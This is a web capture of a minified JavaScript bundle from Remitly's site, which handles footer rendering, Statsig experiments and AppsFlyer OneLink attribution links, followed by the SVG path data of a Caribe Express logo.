n.createElement("footer",null,n.createElement(F.A,{theme:x.A.INDIGO_EXTRA_DARK,className:d.containerWrapper},n.createElement("div",{className:(0,a.Ly)("rm-container",d.container)},n.createElement("div",{className:d.linksContainer},n.createElement(Z,null),n.createElement(ee,null),n.createElement(te,null),n.createElement(oe,null)),n.createElement("div",{className:d.legalAndAppStoreWrapper},n.createElement("div",{className:d.logoAndLegalWrapper},n.createElement("a",{className:d.logo,href:h,onClick:function(t){t.preventDefault();var i=t.currentTarget.href;(0,p.y1)({target:"footer-logo",screen:e.componentName,properties:{href:i}}),window.location.assign(i)}},n.createElement("img",{src:"https://media.remitly.io/remitly_logo_horizontal_white_tu.zrhAxFCrR5s4IlKb.svg",alt:"Remitly",width:"200",loading:"lazy"})),n.createElement(V,null)),n.createElement(me,null)),n.createElement("div",{className:(0,a.Ly)(d.copyrightWrapper)},n.createElement("p",null,n.createElement("span",null,"©2012 - "),u,n.createElement("span",null," Remitly, Inc. "),m("All rights reserved")),n.createElement(he,{sendingCountry:c,translate:m})))),n.createElement(E,null),n.createElement(s.A,null))}}},583018:(e,t,i)=>{i.d(t,{T:()=>a});var r=i(242091),n=i(72632);function a(e,t){return(0,r.P)(e.customer)===r.T.RECOGNIZED?new n.K(e,t).build():new n.K(e,t).withoutTargetCountry().build()}},760772:(e,t,i)=>{i.d(t,{r:()=>u});var r=i(585608),n=i(514041),a={US_CALIFORNIA_COOKIE_BANNER:{statsigName:"renderer-us-cookie-banner",exposeOn:"server",conditions:{country:"US",region:"california"}},LP_CALCULATOR_SPEED_ESTIMATES:{statsigName:"lp-calculator-speed-estimates",exposeOn:"client"},CLIENT_EXPOSURE_AA_TEST:{statsigName:"renderer-client-exposure-aa-test",exposeOn:"client"}},o="Test",l=i(508102),s=function(){function e(){}return e.init=function(e){this.initialized||(this.bootstrapData=e,this.initialized=!0)},e.getClient=function(){return(0,r.sH)(this,void 0,Promise,(function(){var e;return(0,r.YH)(this,(function(t){return"undefined"==typeof window?[2,null]:this.initialized&&this.bootstrapData?(this.clientPromise||(e=this.bootstrapData,this.clientPromise=i.e(8224).then(i.t.bind(i,925789,23)).then((function(t){var i=t.StatsigClient,r={environment:{tier:e.environmentTier}},n=new i(e.clientKey,e.user,r);return n.dataAdapter.setData(JSON.stringify(e.bootstrapValues)),n.initializeSync(),n}))),[2,this.clientPromise]):[2,null]}))}))},e.logExposure=function(e){return(0,r.sH)(this,void 0,Promise,(function(){var t;return(0,r.YH)(this,(function(i){switch(i.label){case 0:return[4,this.getClient()];case 1:return(t=i.sent())?(t.getExperiment(e),[2]):[2]}}))}))},e.logEvent=function(e,t,i){return(0,r.sH)(this,void 0,Promise,(function(){var n;return(0,r.YH)(this,(function(r){switch(r.label){case 0:return[4,this.getClient()];case 1:return(n=r.sent())?(n.logEvent({eventName:e,value:t,metadata:i}),[2]):[2]}}))}))},e.clientPromise=null,e.bootstrapData=null,e.initialized=!1,e}();function u(e){var t,i,r,u=(0,n.useRef)(!1),c=(0,l.Ay)().context,d=a[e],m=d.statsigName,g=null===(t=c.experiments)||void 0===t?void 0:t.bootstrapData,h=d.exposeOn,y=null===(r=null===(i=c.experiments)||void 0===i?void 0:i.allocations)||void 0===r?void 0:r[e],p=null==y?void 0:y.groupName;g&&s.init(g);var f=(0,n.useCallback)((function(){!u.current&&y&&(u.current=!0,s.logExposure(m))}),[m,y]);(0,n.useEffect)((function(){"client"===h&&f()}),[h,f]);var v=(0,n.useCallback)((function(){"manual"===h&&f()}),[h,f]),A=(0,n.useCallback)((function(e,t,i){s.logEvent(e,t,i)}),[]);return{isInTestGroup:(0,n.useCallback)((function(e){return void 0===e&&(e=o),p===e}),[p]),logExposure:v,logEvent:A}}},31572:(e,t,i)=>{i.d(t,{mW:()=>l,uO:()=>o});var r=i(585608),n=i(514041),a=function(e){return{serverSideContainer:(0,e.style)({height:0,padding:0,margin:0,overflow:"hidden"})}};function o(e){return{isServerSideRendering:l(),serverSideContainerStyles:n.useMemo((function(){return a(e)}),[e])}}function l(){var e=(0,r.zs)(n.useState(!0),2),t=e[0],i=e[1];return n.useEffect((function(){i(!1)}),[i]),t}},794136:(e,t,i)=>{i.d(t,{$A:()=>v,A3:()=>f,CP:()=>m,E2:()=>r,KI:()=>p,RW:()=>y,Sr:()=>g,_F:()=>h,bd:()=>d,ef:()=>s});var r,n,a=i(585608),o=i(564324);!function(e){e.MEDIA="pid",e.CAMPAIGN="c",e.AF_SUB1="af_sub1",e.AF_SUB2="af_sub2",e.AF_SUB3="af_sub3",e.AF_SUB4="af_sub4",e.AF_ADSET="af_adset",e.AF_AD="af_ad",e.AF_ADSET_ID="af_adset_id",e.AF_AD_ID="af_ad_id",e.AF_C_ID="af_c_id",e.DEEP_LINK_SUB1="deep_link_sub1",e.DEEP_LINK_SUB2="deep_link_sub2",e.DEEP_LINK_SUB3="deep_link_sub3",e.DEEP_LINK_SUB4="deep_link_sub4",e.DEEP_LINK_SUB5="deep_link_sub5",e.DEEP_LINK_SUB6="deep_link_sub6",e.DEEP_LINK_SUB7="deep_link_sub7",e.DEEP_LINK_SUB8="deep_link_sub8",e.DEEP_LINK_SUB9="deep_link_sub9",e.DEEP_LINK_SUB10="deep_link_sub10",e.WEB_DEID="web_deid"}(r||(r={})),function(e){e.CAMPAIGN_FB="fb_campaign",e.CAMPAIGN_G="g_campaign",e.UTM_SOURCE="utm_source",e.UTM_CONTENT="utm_content",e.GOOGLE_CLICK_ID="gclid",e.FACEBOOK_CLICK_ID="fbclid",e.GBRAID="gbraid",e.WBRAID="wbraid",e.AFSUB1="af_sub1",e.AF_ADSET_KEYS_FB="fb_adset",e.AF_ADSET_KEYS_UTM="utm_adset",e.AF_AD_KEYS_FB="fb_ad",e.AF_AD_KEYS_UTM="utm_content",e.AF_ADSET_ADGROUP_ID_KEYS_FB="fb_adsetid",e.AF_ADSET_ADGROUP_ID_KEYS_G="g_adgroupid",e.AF_AD_ID_KEYS_FB="fb_adid",e.AF_AD_ID_KEYS_G="g_adid",e.AF_C_ID_KEYS_FB="fb_campaignid",e.AF_C_ID_KEYS_G="g_campaignid"}(n||(n={}));var l=function(e,t){void 0===t&&(t=""),this.searchParams=e,this.referrer=t},s=function(){function e(e,t,i,r){this.type=e,this.keys=t,this.overrides=i,this.defaultValue=null!=r?r:""}return e.prototype.getParameterValue=function(e){var t=e.searchParams,i=this.getArgumentFromQueryParams(t),r=this.applyOverride(i),n=this.applyDefault(r);return null!=n?n:""},e.prototype.getArgumentFromQueryParams=function(e){var t,i,r=null===(t=this.keys)||void 0===t?void 0:t.find((function(t){return e.has(t)}));return r&&null!==(i=e.get(r))&&void 0!==i?i:void 0},e.prototype.applyOverride=function(e){return e&&void 0!==this.overrides&&this.overrides.has(e)?this.overrides.get(e):e},e.prototype.applyDefault=function(e){return e||this.defaultValue},e}(),u=function(e){function t(t){var i=e.call(this,r.MEDIA,[n.UTM_SOURCE],t,"web2app")||this;return i.regExpForSearchEngines=/(https:\/\/)(www\.)*(google|bing|(r\.)*(search\.yahoo))\.[a-z]{2,3}\//,i.WEB2APP_SUFFIX="-web2app",i}return(0,a.C6)(t,e),t.prototype.getParameterValue=function(e){var t=e.searchParams,i=e.referrer,r=this.getArgumentFromQueryParams(t),n=this.applyOrganic(r,i),a=this.applyDefault(n);return null!=a?a:""},t.prototype.getArgumentFromQueryParams=function(e){var t,i=null===(t=this.keys)||void 0===t?void 0:t.find((function(t){return e.has(t)}));return i?e.get(i)+this.WEB2APP_SUFFIX:void 0},t.prototype.applyOrganic=function(e,t){if(null==e&&this.regExpForSearchEngines.test(t)){var i=t.match(this.regExpForSearchEngines),r=null!==i?"-".concat(i[3]):"";return"organic".concat(r).concat(this.WEB2APP_SUFFIX)}return e},t}(s),c=function(e){function t(t,i){var a=e.call(this,r.CAMPAIGN,[n.CAMPAIGN_FB,n.CAMPAIGN_G],t,i)||this;return a.regex=/\w+_campaign$/,a}return(0,a.C6)(t,e),t.prototype.getArgumentFromQueryParams=function(t){var i,r=this,n=e.prototype.getArgumentFromQueryParams.call(this,t);if(void 0===n){var a=Array.from(t.keys()).find((function(e){return r.regex.test(e)}));return a&&null!==(i=t.get(a))&&void 0!==i?i:void 0}return n},t}(s),d=function(e){function t(t){return e.call(this,r.AF_SUB4,[],void 0,t)||this}return(0,a.C6)(t,e),t}(s),m=function(e){function t(t){return e.call(this,r.DEEP_LINK_SUB3,[],void 0,t)||this}return(0,a.C6)(t,e),t}(s),g=function(e){function t(t){return e.call(this,r.DEEP_LINK_SUB4,[],void 0,t)||this}return(0,a.C6)(t,e),t}(s),h=function(e){function t(t){return e.call(this,r.DEEP_LINK_SUB1,[],void 0,t)||this}return(0,a.C6)(t,e),t}(s),y=function(e){function t(t){return e.call(this,r.DEEP_LINK_SUB10,[],void 0,t)||this}return(0,a.C6)(t,e),t}(s),p=function(e){function t(t){return e.call(this,r.WEB_DEID,[],void 0,t)||this}return(0,a.C6)(t,e),t}(s),f=function(e){function t(t){return e.call(this,r.DEEP_LINK_SUB2,[],void 0,t)||this}return(0,a.C6)(t,e),t}(s),v=function(){function e(){}return e.isIOS=function(e){return/iphone|ipad|ipod/i.test(e&&e.toLowerCase())},e.isUACHSupported=function(){return"object"==typeof navigator&&"userAgentData"in navigator&&"getHighEntropyValues"in navigator.userAgentData&&!this.isIOS(navigator.userAgent)},e.getUserAgentData=function(){var e=this;return new Promise((function(t){e.isUACHSupported()?navigator.userAgentData.getHighEntropyValues(["model","platformVersion"]).then((function(e){t({model:e.model,platformVersion:e.platformVersion})})).catch((function(){t(void 0)})):t(void 0)}))},e.getURLParametersKV=function(e){var t,i=null!==(t=e.split(/\?/)[1])&&void 0!==t?t:"";return new URLSearchParams(i)},e.generateUrl=function(e,t,i){var r,n;if(void 0===t)return this.defaultOneLinkUrl;var l=(0,a.fX)((0,a.fX)([],(0,a.zs)(this.argumentToExtract),!1),(0,a.zs)(null!=i?i:[]),!1),s=new URLSearchParams(this.smartScriptDefaultParams),u=this.getURLParametersKV((0,o.z)(t.requestUrl));try{for(var c=(0,a.Ju)(l),d=c.next();!d.done;d=c.next()){var m=d.value;this.processParams(u,m,s,t.referer)}}catch(e){r={error:e}}finally{try{d&&!d.done&&(n=c.return)&&n.call(c)}finally{if(r)throw r.error}}var g=s.toString();return e+(g?"?".concat(g):"")},e.createImpressionsLink=function(e){return(0,a.sH)(this,void 0,Promise,(function(){var t,i;return(0,a.YH)(this,(function(r){switch(r.label){case 0:return e?((t=new URL(e)).hostname="impressions.onelink.me",[4,this.getUserAgentData()]):(console.debug("ClickURL is not valid"),[2,Promise.reject(new Error("Invalid OneLink URL"))]);case 1:return(i=r.sent())&&(t.pathname="/ch".concat(t.pathname),t.searchParams.append("af_ch_model",i.model),t.searchParams.append("af_ch_os_version",i.platformVersion)),[2,t.href]}}))}))},e.fireAsyncImpression=function(e){if(e&&"undefined"!=typeof window){var t=new Image(1,1);t.style.display="none",t.style.position="absolute",t.style.left="-1px",t.style.top="-1px",this.createImpressionsLink(e).then((function(e){t.src=e}))}},e.processParams=function(e,t,i,r){var n=t.getParameterValue(new l(e,r));n.length>0&&i.append(t.type,n)},e.defaultOneLinkUrl="https://remitlypreprod.onelink.me/2Eh9",e.argumentToExtract=[new u,new c,new s(r.AF_SUB1,[n.AFSUB1]),new s(r.AF_SUB2,[n.GOOGLE_CLICK_ID,n.GBRAID,n.WBRAID]),new s(r.AF_SUB3,[n.FACEBOOK_CLICK_ID]),new s(r.AF_ADSET,[n.AF_ADSET_KEYS_FB,n.AF_ADSET_KEYS_UTM]),new s(r.AF_AD,[n.AF_AD_KEYS_FB,n.AF_AD_KEYS_UTM]),new s(r.AF_ADSET_ID,[n.AF_ADSET_ADGROUP_ID_KEYS_FB,n.AF_ADSET_ADGROUP_ID_KEYS_G]),new s(r.AF_AD_ID,[n.AF_AD_ID_KEYS_FB,n.AF_AD_ID_KEYS_G]),new s(r.AF_C_ID,[n.AF_C_ID_KEYS_FB,n.AF_C_ID_KEYS_G])],e.smartScriptDefaultParams=[["af_js_web","true"],["af_ss_ver","2.9.2"]],e}()},100201:(e,t,i)=>{i.d(t,{Y:()=>a,p:()=>o});var r=i(72632);function n(e){var t=e.corridor.sendingCountry.iso3;return e.catalog.businessConduits.some((function(e){return e.source.country.iso3===t}))}function a(e){var t,i=!(null===(t=e.corridor.receivingCountry)||void 0===t?void 0:t.iso3);return function(e){var t,i=e.corridor.sendingCountry.iso3,r=null===(t=e.corridor.receivingCountry)||void 0===t?void 0:t.iso3;return e.catalog.businessConduits.some((function(e){return e.source.country.iso3===i&&e.target.country.iso3===r}))}(e)||i&&n(e)}function o(e,t){var i=n(e)?e.corridor.sendingCountry.iso2:"US";return new r.K(e,t).overrideSourceCountry(i).withoutTargetCountry().withPostFix("landing/business").build()}},72632:(e,t,i)=>{i.d(t,{K:()=>l});var r=i(585608),n=i(749652),a=i(885289),o=i(454256),l=function(){function e(e,t){this._landingPaths={},this._locale={country:n.Ay.USA.iso2,language:a.Fw},this.SWIFT_CODES_SEGMENT="swift-codes",this.PROVIDERS_SEGMENT="providers-",this.SHARE_SEGMENT="share-",this.IBAN_SEGMENT="iban",this.ROUTING_NUMBERS_SEGMENT="routing-numbers",this.CURRENCY_CONVERTER="currency-converter",this.PRICING="pricing",this.CURRENCY_CONVERTER_POSTFIX_OVERRIDE="pricing",this._context=e,this._locale=t,this._landingPaths.sourceCountry=this._context.corridor.sendingCountry.iso2,this._landingPaths.lang=this._locale.language||a.YU.ENG.iso2,this.includeTargetCountry()}return e.prototype.withTargetCountryBySegment=function(e,t){var i=this._landingPaths.targetCountry&&""!==this._landingPaths.targetCountry?this._landingPaths.targetCountry:(0,o.UA)(e);return this.overrideTargetCountry("".concat(t).concat(i)),this},e.prototype.defaultTargetCountry=function(e){return this._landingPaths.defaultTargetCountry=e,this.includeTargetCountry(),this._landingPaths.targetCountry||this.overrideTargetCountry((0,o.UA)(e)),this},e.prototype.includeTargetCountry=function(){var e=this.getPathFromCanonicalUrl(),t=e?e.split("/").filter(Boolean):[],i=(0,r.zs)(t,3)[2];return!i&&!this._context.corridor.receivingCountry||this.isHomeOrLandingPath(t)||this.isReferralPath(t)||this.isProvidersRequestPath(t)||this.isSwiftCodesRequestPath(t)||this.isIbanRequestPath(t)||this.isRoutingNumbersRequestPath(t)||this.isCurrencyConverterRequestPath(t)?(this._landingPaths.targetCountry=(0,o.UA)(this._context.corridor.receivingCountry),this):(this._landingPaths.targetCountry=i||(0,o.UA)(this._context.corridor.receivingCountry),this)},e.prototype.withoutTargetCountry=function(){return this._landingPaths.targetCountry=void 0,this},e.prototype.withPostFix=function(e){return this._landingPaths.postfixPath=this.removeLeadingTrailingSlash(e),this},e.prototype.useTargetCountryISO3=function(){var e,t=this._context.corridor;return this._landingPaths.targetCountry=t.receivingCountry?t.receivingCountry.iso3:null===(e=this._landingPaths.defaultTargetCountry)||void 0===e?void 0:e.iso3,this},e.prototype.useTargetCountry=function(){var e=this._context.corridor.receivingCountry||this._landingPaths.defaultTargetCountry;return e&&(this._landingPaths.targetCountry=(0,o.UA)(e)),this},e.prototype.overrideLang=function(e){return this._landingPaths.lang=e,this},e.prototype.overrideSourceCountry=function(e){return this._landingPaths.sourceCountry=e,this},e.prototype.overrideTargetCountry=function(e){return this._landingPaths.targetCountry=e,this},e.prototype.removeLeadingTrailingSlash=function(e){return"/"==e.charAt(0)&&(e=e.substr(1)),"/"==e.charAt(e.length-1)&&(e=e.substr(0,e.length-1)),e},e.prototype.withTargetCountryPrefix=function(e){return this._landingPaths.targetCountry&&(this._landingPaths.targetCountry=e+this._landingPaths.targetCountry),this},e.prototype.withPostFixFromPath=function(e){var t;void 0===e&&(e="");var i=e||this.getPathFromCanonicalUrl(),n=i?i.split("/").filter(Boolean):[];if(!(null===(t=this._context.corridor)||void 0===t?void 0:t.receivingCountry)||this.isHomeOrLandingPath(n)||this.pathsWithoutExpectedTargetCountry(n)){a=(0,r.zs)(n).slice(2);this._landingPaths.postfixPath=a.join("/")}else{var a=(0,r.zs)(n).slice(3);this._landingPaths.postfixPath=a.join("/")}return this},e.prototype.overridePostFixFromPathIfNecessary=function(e){void 0===e&&(e="");var t=e||this.getPathFromCanonicalUrl(),i=t?t.split("/").filter(Boolean):[],r=this.getPathPostfixOverride(i);return void 0!==r?(this._landingPaths.postfixPath=r,this):this},e.prototype.withRatesAndFeesPostFix=function(e){var t=this._context.catalog;if(!t||!t.conduitType||!t.conduit)return this.withDefaultRatesAndFeesPostFix(e),this;var i=t.conduitType,r=t.conduit,n=t.bilateralDefaultConduitsReceivingCountry,a="unique"===i,o="bilateral"===i&&e.iso3===n;if(a||o){var l=r.source.currency,s=r.target.currency,u=this.getCurrencyConverterPath(l,s);return this.withPostFix(u),this}return this.withDefaultRatesAndFeesPostFix(e),this},e.prototype.withDefaultRatesAndFeesPostFix=function(e){return this.defaultTargetCountry(e),this.withPostFix(this.PRICING),this},e.prototype.isHomeOrLandingPath=function(e){return["home","landing"].includes(e[2])},e.prototype.isReferralPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.SHARE_SEGMENT)},e.prototype.isProvidersRequestPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.PROVIDERS_SEGMENT)},e.prototype.isSwiftCodesRequestPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.SWIFT_CODES_SEGMENT)},e.prototype.isIbanRequestPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.IBAN_SEGMENT)},e.prototype.isRoutingNumbersRequestPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.ROUTING_NUMBERS_SEGMENT)},e.prototype.isCurrencyConverterRequestPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.CURRENCY_CONVERTER)},e.prototype.getPathFromCanonicalUrl=function(){try{return new URL(this._context.canonicalUrl).pathname}catch(e){return""}},e.prototype.getCurrencyConverterPath=function(e,t){return"".concat(this.CURRENCY_CONVERTER,"/").concat(e.toLowerCase(),"-to-").concat(t.toLowerCase(),"-rate")},e.prototype.buildPath=function(){var e=this._landingPaths,t=e.sourceCountry,i=e.lang,r=e.targetCountry,n=e.postfixPath,a=r;return n&&this.pathsWithoutExpectedTargetCountry(["","",n])&&(a=void 0),[t,i,a,n].filter(Boolean).join("/")},e.prototype.build=function(e){void 0===e&&(e=!1);var t=this._context.remitlyUrl||"https://www.remitly.com",i="".concat(t,"/").concat(this.buildPath()).toLowerCase();return e?this.includeQueryParams(i):i},e.prototype.buildRelative=function(e){void 0===e&&(e=!1);var t="/".concat(this.buildPath()).toLowerCase();return e?this.includeQueryParams(t):t},e.prototype.pathsWithoutExpectedTargetCountry=function(e){return this.isReferralPath(e)||this.isProvidersRequestPath(e)||this.isSwiftCodesRequestPath(e)||this.isIbanRequestPath(e)||this.isRoutingNumbersRequestPath(e)||this.isCurrencyConverterRequestPath(e)},e.prototype.getPathPostfixOverride=function(e){if(this.isCurrencyConverterRequestPath(e))return this.getCurrencyConverterPathPostfixOverride(e)},e.prototype.getCurrencyConverterPathPostfixOverride=function(e){if(e.length>3)return this.CURRENCY_CONVERTER_POSTFIX_OVERRIDE;var t=(0,o.c0)(this._landingPaths.sourceCountry||e[0]);return t&&n.av.includes(t.iso3)?void 0:""},e.prototype.includeQueryParams=function(e){var t,i,n=null===(i=null===(t=this._context)||void 0===t?void 0:t.requestData)||void 0===i?void 0:i.requestQuery;if(!n||"object"!=typeof n)return e;var a={amount:/^\d+$/,type:/^(send|receive)$/,convert:/^true$/,exchange:/^[a-zA-Z]{3}-[a-zA-Z]{3}$/,linkToken:/^[A-Za-z0-9_-]{1,22}$/},o=Object.fromEntries(Object.entries(n).filter((function(e){var t=(0,r.zs)(e,2),i=t[0],n=t[1],o=a.hasOwnProperty(i)&&a[i];return!!o&&("string"==typeof n&&o.test(n))}))),l=new URLSearchParams(o).toString();return l?"".concat(e,"?").concat(l):e},e}()},93118:(e,t,i)=>{i.d(t,{Oz:()=>s,dQ:()=>r,jO:()=>l});var r,n=i(749652),a=i(794136);!function(e){e[e.Apple=0]="Apple",e[e.Google=1]="Google"}(r||(r={}));var o=function(e,t,i,o){var l=i.referralOneLinkUrl+"/referral";e===r.Apple&&function(e){return"en"===e.language&&[n.Ay.USA.iso2].indexOf(e.country)>-1}(t)&&(l=i.referralOneLinkUrl+"/customreferral");var s=function(e,t){var i,r,n=(null===(i=e.tracking)||void 0===i?void 0:i.utm)||{},o=[new a.bd(t)];return(null===(r=e.referrer)||void 0===r?void 0:r.refCode)&&o.push(new a.CP(e.referrer.refCode)),e.overridePromoCodes.length>0&&o.push(new a.Sr(e.overridePromoCodes.join(","))),n.campaign&&o.push(new a.ef(a.E2.DEEP_LINK_SUB5,[],void 0,n.campaign)),n.medium&&o.push(new a.ef(a.E2.DEEP_LINK_SUB6,[],void 0,n.medium)),o.push(new a.ef(a.E2.DEEP_LINK_SUB7,[],void 0,n.source||"referralprogram")),n.term&&o.push(new a.ef(a.E2.DEEP_LINK_SUB8,[],void 0,n.term)),n.content&&o.push(new a.ef(a.E2.DEEP_LINK_SUB9,[],void 0,n.content)),e.registrationSegment&&o.push(new a._F(e.registrationSegment)),e.deviceEnvironmentId&&o.push(new a.KI(e.deviceEnvironmentId)),e.isSeafarer&&o.push(new a.RW("seafarer")),o}(i,o);return a.$A.generateUrl(l,i.requestData,s)},l=function(e,t,i,n,l){return l||void 0===l&&i.isReferralSegment?o(e,t,i,n):function(e,t,i){var n=i===r.Apple?e.oneLinkUrlApple:e.oneLinkUrlGoogle,o=[new a.bd(t),new a._F(e.registrationSegment),new a.KI(e.deviceEnvironmentId)];return e.isSeafarer&&o.push(new a.RW("seafarer")),a.$A.generateUrl(n,e.requestData,o)}(i,n,e)},s=function(e,t,i,n){var o=[new a.bd(t),new a.KI(e.deviceEnvironmentId)];n&&o.push(new a._F(n));var l={};return i!==r.Apple&&"all"!==i||(l.oneLinkUrlApple=a.$A.generateUrl(e.oneLinkUrlApple,e.requestData,o),a.$A.fireAsyncImpression(l.oneLinkUrlApple)),i!==r.Google&&"all"!==i||(l.oneLinkUrlGoogle=a.$A.generateUrl(e.oneLinkUrlGoogle,e.requestData,o),a.$A.fireAsyncImpression(l.oneLinkUrlGoogle)),l}},387528:e=>{e.exports="[data-uri]"},589e3:e=>{e.exports="[data-uri]"},13776:e=>{e.exports="[data-uri]"},463392:e=>{e.exports="[data-uri]"}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-820d72f9b23b6123abfd.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.remitly.com/images/v1/img/caribe_express_thu_aug_24_2023.WEtyl5MKAt302gLB.svg
body_size: 9581
content:
<svg width="400" height="150" viewBox="0 0 400 150" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M118.427 60.7843C115.81 60.4357 112.453 73.9286 114.236 73.9286C116.019 73.9286 121.045 61.1329 118.427 60.7843M75.585 60.3856C69.4233 65.0373 67.0828 70.3324 69.5178 74.6882C72.1282 72.9402 72.8397 69.6597 74.113 67.7209C75.6991 65.3052 75.8439 63.6845 75.585 60.3856M131.513 66.4427C135.981 65.0691 138.289 62.3757 140.303 59.4486C140.709 58.8603 140.521 57.2958 140.009 56.8151C139.543 56.3784 137.932 56.4347 137.399 56.9105C134.734 59.2945 132.361 61.9451 131.513 66.4427M76.1787 53.8257C80.471 51.5371 82.2668 52.6135 82.3723 57.5515C82.4398 60.6412 81.2793 63.7725 80.5507 66.8574C80.2919 67.9558 79.681 68.9735 79.8036 70.2517C83.615 65.622 86.6351 60.7011 85.7298 54.2391C85.3642 51.6349 84.7877 48.9648 85.0539 46.401C85.2134 44.8659 86.5259 43.0911 87.8385 42.1211C89.681 40.7585 91.3886 41.6049 91.9357 43.8959C92.2153 45.064 92.1736 46.3227 92.1773 47.541C92.1871 50.9671 91.5186 54.4678 96.6069 55.3779C98.7242 55.7571 98.4556 58.2939 97.5576 60.059C96.1739 62.7769 94.551 65.3761 93.2323 68.1234C92.8741 68.8671 92.5269 70.1489 93.2863 70.8951C94.0468 71.64 95.5409 70.6994 95.877 70.1355C97.311 67.7185 98.4004 65.1009 99.697 62.5983C100.994 60.0957 102.223 57.5258 103.844 55.2421C104.287 54.6183 106.313 54.4654 107.099 54.9412C107.713 55.313 107.969 57.1478 107.632 58.0566C106.441 61.2736 104.804 64.3266 103.622 67.546C103.299 68.4292 103.148 70.2554 104.194 70.7569C105.24 71.2584 106.746 69.9337 107.225 69.0787C110.309 63.5817 113.106 57.9257 116.116 52.386C119.024 47.0358 121.632 43.3834 124.868 38.2326C126 36.4296 128.323 33.3974 130.147 32.1485C130.752 31.7339 132.294 31.8806 132.826 32.3821C133.369 32.8934 133.551 34.2976 133.253 35.0646C132.755 36.3477 131.767 37.4461 130.954 38.6032C127.588 43.3993 124.211 48.1868 120.838 52.978C125.031 55.8207 125.031 55.8207 126.12 63.934C127.29 62.646 128.118 61.7286 128.954 60.8173C131.686 57.8365 137.65 50.5402 141.504 51.7634C144.877 52.8337 145.099 54.6758 145.047 56.3209C144.843 62.5922 141.131 66.8549 136.076 69.9801C133.259 71.2792 131.428 71.7807 129.861 73.9286C125.747 79.565 126.17 88.2287 128.534 89.3296C132.716 91.2757 134.105 84.3733 136.452 81.5673C138.757 78.8115 141.667 78.3846 144.351 80.6034C145.723 81.7361 146.135 83.3482 144.135 83.802C140.434 84.6411 136.906 90.9564 136.627 91.2426C133.729 94.2162 130.25 97.5457 126.208 96.616C121.792 95.602 121.976 90.5809 121.809 86.8147C121.623 82.6241 122.098 78.4054 122.301 73.8258C121.325 74.1573 120.627 74.1744 120.334 74.5267C116.852 78.71 113.281 82.2303 107.873 77.1137C103.844 78.0617 99.5964 75.7658 95.5372 78.3283C93.9303 79.3423 90.8083 79.7509 89.4332 78.8433C88.09 77.9565 87.6937 75.0563 87.6091 73.0112C87.5146 70.6957 88.2286 68.346 87.8029 65.7773C86.2254 68.8096 84.6123 71.8223 83.0789 74.8765C80.6685 79.6775 79.2197 80.4775 74.0063 80.0542C72.652 79.9454 71.2388 80.1276 69.8956 80.3894C65.0735 81.3288 62.809 79.8231 62.8691 74.8973C62.8936 72.9402 64.6 67.102 67.3662 62.6949C70.3029 58.0187 74.3596 54.7944 76.1787 53.8257" fill="#0269A9"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M66.3299 60.8732C65.6196 61.5191 64.9094 62.1661 64.1991 62.812C62.494 63.1471 59.7401 64.2614 59.2935 63.6621C58.2447 62.2591 57.8608 60.0011 58.0055 58.1517C58.2926 54.4577 60.7631 52.0407 63.6459 49.8463C68.6385 46.0459 73.0877 30.9531 70.8282 30.3109C68.5698 29.67 63.8446 35.0752 61.8463 37.3148C52.3983 47.899 46.6095 59.1388 42.1149 72.5949C39.8124 79.4888 35.0368 97.7973 38.0913 99.736C41.1458 101.675 44.015 96.9618 45.3963 94.9252C49.0469 89.5433 51.2636 85.9459 54.7989 80.4869C55.2393 79.8056 55.416 78.909 55.9569 78.3475C57.1431 77.1195 58.9844 74.8333 59.675 75.1171C62.4596 76.2596 61.3642 78.7989 60.6503 80.8893C58.1797 88.1232 53.7611 94.1913 48.9243 99.9892C47.4915 101.707 46.1838 103.632 44.437 104.969C37.7221 110.111 33.4789 108.127 31.0758 101.389C28.6948 94.7112 30.7324 84.198 32.6902 77.8252C37.6215 61.7686 44.134 50.7123 54.6149 37.5167C57.1198 34.3621 60.346 31.7518 63.3932 29.0657C64.5843 28.0163 66.1164 27.2004 67.6326 26.7001C74.0728 24.5742 77.4891 27.3753 75.811 33.9389C74.2592 40.012 71.7519 45.8441 69.6432 51.7765C68.5625 54.8161 67.4364 57.841 66.3299 60.8732" fill="#0269A9"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M112.294 44.9595C112.913 47.0756 109.617 52.7951 107.566 52.1102C106.282 51.6808 104.94 49.7262 104.69 48.273C104.192 45.3778 107.347 41.8856 109.972 42.2306C111.191 42.3908 111.674 42.8434 112.294 44.9595" fill="#0269A9"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M65.9357 85.0154H103.338L97.3122 93.3587H73.897L69.4109 99.57H91.1321L85.3752 107.54H63.6553L58.091 115.244H82.1833L75.7922 124.093H37.7131L65.9357 85.0154Z" fill="#ED3325"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M161.273 101.675H164.693C167.383 101.675 169.566 101.272 171.238 100.463C172.91 99.6547 174.201 98.6186 175.113 97.3575C176 96.1307 176.276 95.0922 175.948 94.2384C175.619 93.3859 174.151 92.959 171.543 92.959H167.568L161.273 101.675ZM159.287 85.0157H182.486C187.539 85.0157 190.573 86.0554 191.587 88.1336C192.6 90.2142 191.722 93.1718 188.95 97.0114C186.1 100.956 182.504 104.04 178.157 106.26C173.811 108.481 168.823 109.593 163.195 109.593H155.555L145.082 124.094H131.064L159.287 85.0157Z" fill="#ED3325"/>
